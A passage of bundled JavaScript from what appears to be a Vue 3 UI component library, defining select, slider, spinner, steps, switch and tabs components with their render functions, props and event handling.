            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Aw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Nw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Mw = /* @__PURE__ */ b(Nw, [["render", Aw]]), Lw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Lw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
